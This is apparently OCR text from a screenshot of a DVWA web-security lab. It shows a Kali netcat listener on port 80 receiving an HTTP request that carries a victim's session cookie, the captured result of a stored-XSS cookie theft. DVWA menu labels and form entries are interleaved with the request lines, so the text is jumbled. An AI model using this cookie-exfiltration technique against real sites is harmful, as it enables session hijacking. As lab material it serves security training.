 CSRF
┌──(kali㉿kali)-[~]
└─$ nc -l -p 80
File Inclusion
GET /?cookie=security=low;%20PHPSESSID=811e985066035cd22496021836a514f0 HTTP/1.1
Host: 192.168.50.100
Message: This is a test comment.
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Upload
Accept-Language: en-US,en;q=0.5
Message: ciao
Accept-Encoding: gzip, deflate
XSS reflected
Connection: keep-alive
Name: ciao
Referer: http://192.168.50.101/
XSS stored
Message:
Upgrade-Insecure-Requests: 1